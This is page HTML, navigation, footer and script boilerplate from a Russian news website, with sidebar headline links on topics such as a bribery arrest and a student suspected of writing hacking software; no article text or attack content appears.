                                                            <div class="entry-meta"><span class="author-img"> <img alt='' src='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-img' height='100' width='100' loading='lazy' /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://sensaciy.net/author/chief-editor/">Александр Фролов</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://sensaciy.net/studenta-rtu-mirea-zapodozrili-v-razrabotke-po-dlya-hakerskoj-deyatelnosti/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-13T20:44:19+03:00">13.01.2026</time></a></span></div>                                                        </div>
                                                    </div>
                                                </article>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="column column-5 column-md-5 column-sm-5">
                                        <div class="content-main">
                                            <div class="content-panel">
                                                <article class="news-article">
                                                    <div class="news-article-panel">
                                                                                                                    <div class="entry-image">

                                                                
                <img width="480" height="298" src="https://sensaciy.net/wp-content/uploads/2025/08/c642ac9a-3c51-4492-b8a0-3fb245bdf165-480x298.jpg" class="attachment-true-news-medium size-true-news-medium wp-post-image" alt="&#171;ДМЕ холдинг&#187; уйдет с молотка: Домодедово выставлен за 132 млрд" title="&#171;ДМЕ холдинг&#187; уйдет с молотка: Домодедово выставлен за 132 млрд" decoding="async" loading="lazy" data-attachment-id="213507" data-permalink="https://sensaciy.net/kukuruznik-vmesto-lajnera-kak-zhurnalisty-na-paru-s-ekspertom-zaputalis-v-samoletah/c642ac9a-3c51-4492-b8a0-3fb245bdf165/" data-orig-file="https://sensaciy.net/wp-content/uploads/2025/08/c642ac9a-3c51-4492-b8a0-3fb245bdf165.jpg" data-orig-size="1279,719" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="ИЛ-114" data-image-description="" data-image-caption="&lt;p&gt;Фото: самолет ИЛ-114-300, официальный Telegram-канал &#171;Росавиации&#187; &lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2025/08/c642ac9a-3c51-4492-b8a0-3fb245bdf165-300x169.jpg" data-large-file="https://sensaciy.net/wp-content/uploads/2025/08/c642ac9a-3c51-4492-b8a0-3fb245bdf165-1024x576.jpg" />
            
                                                                <div class="meta-categories-2">
                                                                    <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                                                                </div>
                                                            </div>
                                                                                                                <div class="entry-details">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://sensaciy.net/dme-holding-ujdet-s-molotka-domodedovo-vystavlen-za-132-mlrd/" rel="bookmark" title="&#171;ДМЕ холдинг&#187; уйдет с молотка: Домодедово выставлен за 132 млрд">&#171;ДМЕ холдинг&#187; уйдет с молотка: Домодедово выставлен за 132 млрд</a>
                                                            </h3>
                                                            <div class="entry-meta"><span class="author-img"> <img alt='' src='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-img' height='100' width='100' loading='lazy' /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://sensaciy.net/author/chief-editor/">Александр Фролов</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://sensaciy.net/dme-holding-ujdet-s-molotka-domodedovo-vystavlen-za-132-mlrd/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-12T23:54:15+03:00">12.01.2026</time></a></span></div>                                                        </div>
                                                    </div>
                                                </article>
                                            </div>
                                        </div>
                                    </div>
                                                            </div>
                        </div>
                                        </div>
            </div>
            
	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://sensaciy.net/vistavka_maloetajnih_domov_v_tyumeni/" rel="prev">В Тюмени откроют выставку малоэтажного строительства</a></div><div class="nav-next"><a href="https://sensaciy.net/visadka_novih_dereviev_v_yugre/" rel="next">До конца года в Югре высадят 28 млн. новых деревьев</a></div></div>
	</nav>
					</main>
				</div>

				<aside id="twp-aside-primary" class="widget-area widget-area-1 " role="complementary"><div id="category-posts-2" class="widget cat-post-widget"><h2 class="widget-title">Новости</h2><ul id="category-posts-2-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/vandalami-razbita-memorialnaya-doska-anny-politkovskoj-na-lesnoj-ulicze/" rel="bookmark">Вандалами разбита мемориальная доска Анны Политковской на Лесной улице</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/tosnenskij-chinovnik-zaderzhan-v-tualete-so-vzyatkoj-v-3-mln-rublej/" rel="bookmark">Тосненский чиновник задержан в туалете со взяткой в 3 млн рублей</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/izyato-imushhestvo-eks-zamnachalnika-moskovskogo-metro-na-100-mln-rublej/" rel="bookmark">Изъято имущество экс-замначальника московского метро на 100 млн рублей</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/studenta-rtu-mirea-zapodozrili-v-razrabotke-po-dlya-hakerskoj-deyatelnosti/" rel="bookmark">Студента РТУ МИРЭА заподозрили в разработке ПО для хакерской деятельности</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/dme-holding-ujdet-s-molotka-domodedovo-vystavlen-za-132-mlrd/" rel="bookmark">&#171;ДМЕ холдинг&#187; уйдет с молотка: Домодедово выставлен за 132 млрд</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/na-kipre-razyskivayut-eks-glavu-uralkaliya-baumgertnera-on-propal-v-gorah-limasola/" rel="bookmark">На Кипре разыскивают экс-главу &#171;Уралкалия&#187; Баумгертнера: он пропал в горах Лимасола</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/drony-atakovali-voronezh-rossijskoj-pvo-sbito-10-czelej/" rel="bookmark">Дроны атаковали Воронеж: российской ПВО сбито 10 целей</a></div></li></ul>
</div></aside>
			</div>
		</div>
	</div>
		
    <script>
        $(function(){
            var widWindow = $('body').width();
            console.log(widWindow);

            // $('article').find('img').each(function(){
            //     let title = $(this).attr('title');
            //     if(title !== undefined){
            //         $(this).after('<div class="title_image">'+title+'</div>');
            //     }

            // });

            if(widWindow <= 768){
                var count = 0;
                $('.twp-row-small .column-5').each(function (){
                    if(count >= 3){
                        $(this).remove();
                    }
                    count++;
                })
            }
        });
    </script>

<div class="tooltipOuter">
    <div class="tooltipInner"></div>
</div>
    <div class="twp-read-later-notification"></div>


        <div class="popup-search">
            <div class="table-align">
                <div class="table-align-cell v-align-middle">
                    <button type="button" id="search-closer" class="close-popup twp-btn-transparent"></button>
                    <form role="search" method="get" class="search-form" action="https://sensaciy.net/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>                </div>
            </div>
        </div>

    
</div>


<footer id="colophon" class="site-footer" role="contentinfo">

    
        <div class="footer-area footer-upper-area footer-column-4">
            <div class="wrapper">
                <div class="twp-row twp-footer-row">

                                            <div class="column">
                            <div id="text-15" class="widget widget_text"><h2 class="widget-title">COPYRIGHT © 2017-2025 СЕНСАЦИЙ.НЕТ</h2>			<div class="textwidget"><p class="copyright">Все права на любые материалы, опубликованные на сайте, защищены в соответствии с российским законодательством об авторском праве и смежных правах и являются собственностью редакции «Сенсаций.Нет». Частичное использование любых материалов, в том числе фото- и видеосюжетов, размещенных на сайте, допускается с гиперссылкой на сайт https://sensaciy.net</p>
<p>Регистрационный номер СМИ № ФС77-79036 от 28 августа 2020 г. Выдано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций.</p>
<p>Ресурс может содержать материалы 16+</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-125876 size-thumbnail" src="https://sensaciy.net/wp-content/uploads/2022/09/16-150x150.png" alt="" width="150" height="150" srcset="https://sensaciy.net/wp-content/uploads/2022/09/16-150x150.png 150w, https://sensaciy.net/wp-content/uploads/2022/09/16-300x300.png 300w, https://sensaciy.net/wp-content/uploads/2022/09/16-1024x1024.png 1024w, https://sensaciy.net/wp-content/uploads/2022/09/16-500x500.png 500w, https://sensaciy.net/wp-content/uploads/2022/09/16.png 1200w, https://sensaciy.net/wp-content/uploads/2022/09/16-300x300@2x.png 600w" sizes="auto, (max-width: 150px) 100vw, 150px" /></p>
</div>
		</div>							<!--LiveInternet logo--><!--<a href="https://www.liveinternet.ru/click"
target="_blank"><img src="https://counter.yadro.ru/logo?52.6"
title="LiveInternet: показано число просмотров и посетителей за 24 часа"
alt="" style="border:0" width="88" height="31"/></a>--><!--/LiveInternet-->
							<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt2F10" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt2F10").src=
"https://counter.yadro.ru/hit?t42.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->

							
                        </div>
                    
                                            <div class="column">
                            <div id="text-16" class="widget widget_text"><h2 class="widget-title">КОНТАКТЫ</h2>			<div class="textwidget"><p>Телефон редакции: +7(991)486-87-40</p>
<p>Главный редактор: Фролов Александр Сергеевич<br />
frolov@sensaciy.net</p>
<p>Адрес редакции: 173011 г. Великий Новгород, ул. Стекольная, д. 32</p>
<div id="tap-translate"></div>
</div>
		</div>                        </div>
                    
                                            <div class="column">
                            <div id="categories-5" class="widget widget_categories"><h2 class="widget-title">Рубрики</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://sensaciy.net/category/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/">Без рубрики</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://sensaciy.net/category/answer/">Вопросы читателей</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://sensaciy.net/category/business/">Люди дела</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://sensaciy.net/category/outside/">Мир вовне</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://sensaciy.net/category/opinion/">Мнение на тему</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://sensaciy.net/category/longread/">Нетленки</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://sensaciy.net/category/news/">Новости</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://sensaciy.net/category/%d0%bf%d0%be%d0%b4%d0%ba%d0%b0%d1%81%d1%82%d1%8b/">Подкасты</a>
</li>
	<li class="cat-item cat-item-9479"><a href="https://sensaciy.net/category/reportagi/">Репортажи</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://sensaciy.net/category/rec/">Рецензии</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://sensaciy.net/category/regions/">Россия за МКАДом</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://sensaciy.net/category/oldnewspaper/">Старая газета</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://sensaciy.net/category/texts/">Статьи</a>
</li>
	<li class="cat-item cat-item-22210"><a href="https://sensaciy.net/category/hitech/">Технологии</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://sensaciy.net/category/feleton/">Фельетон</a>
</li>
			</ul>

			</div>                        </div>
                    
                    
                </div>
            </div>
        </div>

    
</footer>

        <div id="offcanvas-menu">
            <div class="close-offcanvas-menu offcanvas-item">
                <a href="javascript:void(0)" class="offcanvas-close">
                    <span>
                       Закрыть                    </span>
                    <span class="ion ion-ios-close meta-icon meta-icon-large"></span>
                </a>
            </div>

            <div id="primary-nav-offcanvas" class="offcanvas-navigation offcanvas-item">
                <div class="offcanvas-title">
                                    </div>
                <div class="menu"><ul id="primary-menu" class="menu"><li class="brand-home"><a title="Home" href="https://sensaciy.net"><span class='icon ion-ios-home'></span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-393"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/news/">Новости</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/texts/">Аналитика</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-396"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/opinion/">Мнение</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2540"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/%d0%bf%d0%be%d0%b4%d0%ba%d0%b0%d1%81%d1%82%d1%8b/">Подкасты</a></div><!-- .submenu-wrapper --></li>
</ul></div>                <div class="menu"><ul id="top-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33906"><div class="submenu-wrapper"><a href="https://sensaciy.net/o-proekte/">О проекте</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-409"><div class="submenu-wrapper"><a href="https://vk.com/sensaciynet">VK</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-406"><div class="submenu-wrapper"><a href="http://t.me/sensaciynet">TG</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59467"><div class="submenu-wrapper"><a href="https://sensaciy.net/contacts/">Редакция</a></div><!-- .submenu-wrapper --></li>
</ul></div>            </div>
        </div>
    
<button type="button" class="scroll-up">
    <i class="ion ion-ios-arrow-round-up meta-icon meta-icon-large"></i>
</button>

</div>
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/true-news\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/plugins/location-weather/assets/js/Old-locationWeather.min.js?ver=1.2.9" id="splw-old-script-js"></script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/js/skip-link-focus-fix.js?ver=20151215" id="true-news-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/libraries/slick/js/slick.min.js?ver=6.8.3" id="slick-js"></script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/libraries/magnific-popup/jquery.magnific-popup.min.js?ver=6.8.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/libraries/theiaStickySidebar/theia-sticky-sidebar.js?ver=6.8.3" id="theiaStickySidebar-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" id="true-news-pagination-js-extra">
/* <![CDATA[ */
var true_news_pagination = {"paged":"1","maxpage":"0","nextLink":"","ajax_url":"https:\/\/sensaciy.net\/wp-admin\/admin-ajax.php","loadmore":"Load More Posts","nomore":"No More Posts","loading":"Loading...","pagination_layout":"numeric","ajax_nonce":"b3452e46b8"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/js/pagination.js?ver=6.8.3" id="true-news-pagination-js"></script>
<script type="text/javascript" id="true-news-ajax-js-extra">
/* <![CDATA[ */
var true_news_ajax = {"ajax_url":"https:\/\/sensaciy.net\/wp-admin\/admin-ajax.php","loadmore":"Load More Posts","nomore":"No More Posts","loading":"Loading...","ajax_nonce":"b3452e46b8"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/js/ajax.js?ver=6.8.3" id="true-news-ajax-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"ru","strings":{"mejs.download-file":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0444\u0430\u0439\u043b","mejs.install-flash":"Flash player \u043f\u043b\u0430\u0433\u0438\u043d \u0431\u044b\u043b \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d \u0438\u043b\u0438 \u043d\u0435 \u0431\u044b\u043b \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d \u0432 \u0432\u0430\u0448\u0435\u043c \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u043f\u043b\u0430\u0433\u0438\u043d Flash player \u0438\u043b\u0438 \u0441\u043a\u0430\u0447\u0430\u0439\u0442\u0435 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u044e\u044e \u0432\u0435\u0440\u0441\u0438\u044e \u0441 https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"\u041d\u0430 \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","mejs.play":"\u0412\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0441\u0442\u0438","mejs.pause":"\u041f\u0430\u0443\u0437\u0430","mejs.time-slider":"\u0428\u043a\u0430\u043b\u0430 \u0432\u0440\u0435\u043c\u0435\u043d\u0438","mejs.time-help-text":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u043b\u0435\u0432\u043e\/\u0432\u043f\u0440\u0430\u0432\u043e, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u043e\u0434\u043d\u0443 \u0441\u0435\u043a\u0443\u043d\u0434\u0443; \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u0434\u0435\u0441\u044f\u0442\u044c \u0441\u0435\u043a\u0443\u043d\u0434.","mejs.live-broadcast":"\u041f\u0440\u044f\u043c\u0430\u044f \u0442\u0440\u0430\u043d\u0441\u043b\u044f\u0446\u0438\u044f","mejs.volume-help-text":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437, \u0447\u0442\u043e\u0431\u044b \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u044c \u0438\u043b\u0438 \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u044c \u0433\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u044c.","mejs.unmute":"\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0437\u0432\u0443\u043a","mejs.mute":"\u0411\u0435\u0437 \u0437\u0432\u0443\u043a\u0430","mejs.volume-slider":"\u0420\u0435\u0433\u0443\u043b\u044f\u0442\u043e\u0440 \u0433\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u0438","mejs.video-player":"\u0412\u0438\u0434\u0435\u043e\u043f\u043b\u0435\u0435\u0440","mejs.audio-player":"\u0410\u0443\u0434\u0438\u043e\u043f\u043b\u0435\u0435\u0440","mejs.captions-subtitles":"\u0421\u0443\u0431\u0442\u0438\u0442\u0440\u044b","mejs.captions-chapters":"\u0413\u043b\u0430\u0432\u044b","mejs.none":"\u041d\u0435\u0442","mejs.afrikaans":"\u0410\u0444\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u0438\u0439","mejs.albanian":"\u0410\u043b\u0431\u0430\u043d\u0441\u043a\u0438\u0439","mejs.arabic":"\u0410\u0440\u0430\u0431\u0441\u043a\u0438\u0439","mejs.belarusian":"\u0411\u0435\u043b\u043e\u0440\u0443\u0441\u0441\u043a\u0438\u0439","mejs.bulgarian":"\u0411\u043e\u043b\u0433\u0430\u0440\u0441\u043a\u0438\u0439","mejs.catalan":"\u041a\u0430\u0442\u0430\u043b\u043e\u043d\u0441\u043a\u0438\u0439","mejs.chinese":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439","mejs.chinese-simplified":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439 (\u0443\u043f\u0440\u043e\u0449\u0435\u043d\u043d\u044b\u0439)","mejs.chinese-traditional":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439 (\u0442\u0440\u0430\u0434\u0438\u0446\u0438\u043e\u043d\u043d\u044b\u0439)","mejs.croatian":"\u0425\u043e\u0440\u0432\u0430\u0442\u0441\u043a\u0438\u0439","mejs.czech":"\u0427\u0435\u0448\u0441\u043a\u0438\u0439","mejs.danish":"\u0414\u0430\u0442\u0441\u043a\u0438\u0439","mejs.dutch":"\u041d\u0438\u0434\u0435\u0440\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439 (\u0433\u043e\u043b\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439)","mejs.english":"\u0410\u043d\u0433\u043b\u0438\u0439\u0441\u043a\u0438\u0439","mejs.estonian":"\u042d\u0441\u0442\u043e\u043d\u0441\u043a\u0438\u0439","mejs.filipino":"\u0424\u0438\u043b\u0438\u043f\u043f\u0438\u043d\u0441\u043a\u0438\u0439","mejs.finnish":"\u0424\u0438\u043d\u0441\u043a\u0438\u0439","mejs.french":"\u0424\u0440\u0430\u043d\u0446\u0443\u0437\u0441\u043a\u0438\u0439","mejs.galician":"\u0413\u0430\u043b\u0438\u0441\u0438\u0439\u0441\u043a\u0438\u0439","mejs.german":"\u041d\u0435\u043c\u0435\u0446\u043a\u0438\u0439","mejs.greek":"\u0413\u0440\u0435\u0447\u0435\u0441\u043a\u0438\u0439","mejs.haitian-creole":"\u0413\u0430\u0438\u0442\u044f\u043d\u0441\u043a\u0438\u0439 \u043a\u0440\u0435\u043e\u043b\u044c\u0441\u043a\u0438\u0439","mejs.hebrew":"\u0418\u0432\u0440\u0438\u0442","mejs.hindi":"\u0425\u0438\u043d\u0434\u0438","mejs.hungarian":"\u0412\u0435\u043d\u0433\u0435\u0440\u0441\u043a\u0438\u0439","mejs.icelandic":"\u0418\u0441\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439","mejs.indonesian":"\u0418\u043d\u0434\u043e\u043d\u0435\u0437\u0438\u0439\u0441\u043a\u0438\u0439","mejs.irish":"\u0418\u0440\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439","mejs.italian":"\u0418\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u0438\u0439","mejs.japanese":"\u042f\u043f\u043e\u043d\u0441\u043a\u0438\u0439","mejs.korean":"\u041a\u043e\u0440\u0435\u0439\u0441\u043a\u0438\u0439","mejs.latvian":"\u041b\u0430\u0442\u044b\u0448\u0441\u043a\u0438\u0439","mejs.lithuanian":"\u041b\u0438\u0442\u043e\u0432\u0441\u043a\u0438\u0439","mejs.macedonian":"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0441\u043a\u0438\u0439","mejs.malay":"\u041c\u0430\u043b\u0430\u0439\u0441\u043a\u0438\u0439","mejs.maltese":"\u041c\u0430\u043b\u044c\u0442\u0438\u0439\u0441\u043a\u0438\u0439","mejs.norwegian":"\u041d\u043e\u0440\u0432\u0435\u0436\u0441\u043a\u0438\u0439","mejs.persian":"\u041f\u0435\u0440\u0441\u0438\u0434\u0441\u043a\u0438\u0439","mejs.polish":"\u041f\u043e\u043b\u044c\u0441\u043a\u0438\u0439","mejs.portuguese":"\u041f\u043e\u0440\u0442\u0443\u0433\u0430\u043b\u044c\u0441\u043a\u0438\u0439","mejs.romanian":"\u0420\u0443\u043c\u044b\u043d\u0441\u043a\u0438\u0439","mejs.russian":"\u0420\u0443\u0441\u0441\u043a\u0438\u0439","mejs.serbian":"\u0421\u0435\u0440\u0431\u0441\u043a\u0438\u0439","mejs.slovak":"\u0421\u043b\u043e\u0432\u0430\u0446\u043a\u0438\u0439","mejs.slovenian":"\u0421\u043b\u043e\u0432\u0435\u043d\u0441\u043a\u0438\u0439","mejs.spanish":"\u0418\u0441\u043f\u0430\u043d\u0441\u043a\u0438\u0439","mejs.swahili":"\u0421\u0443\u0430\u0445\u0438\u043b\u0438","mejs.swedish":"\u0428\u0432\u0435\u0434\u0441\u043a\u0438\u0439","mejs.tagalog":"\u0422\u0430\u0433\u0430\u043b\u043e\u0433","mejs.thai":"\u0422\u0430\u0439\u0441\u043a\u0438\u0439","mejs.turkish":"\u0422\u0443\u0440\u0435\u0446\u043a\u0438\u0439","mejs.ukrainian":"\u0423\u043a\u0440\u0430\u0438\u043d\u0441\u043a\u0438\u0439","mejs.vietnamese":"\u0412\u044c\u0435\u0442\u043d\u0430\u043c\u0441\u043a\u0438\u0439","mejs.welsh":"\u0412\u0430\u043b\u043b\u0438\u0439\u0441\u043a\u0438\u0439","mejs.yiddish":"\u0418\u0434\u0438\u0448"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/js/script.js?ver=6.8.3" id="true-news-script-js"></script>
<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.8',blog:'141800794',post:'33291',tz:'3',srv:'sensaciy.net'} ]);
	_stq.push([ 'clickTrackerInit', '141800794', '33291' ]);
</script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
